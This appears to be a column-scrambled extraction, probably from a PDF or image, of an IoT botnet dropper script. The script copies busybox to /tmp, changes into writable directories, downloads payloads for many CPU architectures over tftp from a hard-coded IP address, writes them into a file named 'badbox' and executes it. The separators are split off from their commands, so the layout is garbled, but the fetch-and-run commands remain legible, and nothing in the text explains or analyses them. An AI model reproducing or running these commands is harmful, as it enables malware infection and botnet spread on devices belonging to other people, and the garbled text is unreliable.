 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 138.197.69.3 -c get fyfa.mips tftp 138.197.69.3 -c get fyfa.mpsl tftp 138.197.69.3 -c get fyfa.sh4 tftp 138.197.69.3 -c get fyfa.x86 tftp 138.197.69.3 -c get fyfa.arm tftp 138.197.69.3 -c get fyfa.pcc tftp 138.197.69.3 -c get fyfa.i686 tftp 138.197.69.3 -c get fyfa.i586 tftp 138.197.69.3 -c get fyfa.m68k tftp 138.197.69.3 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.pcc badbox cat fyfa.i686 badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox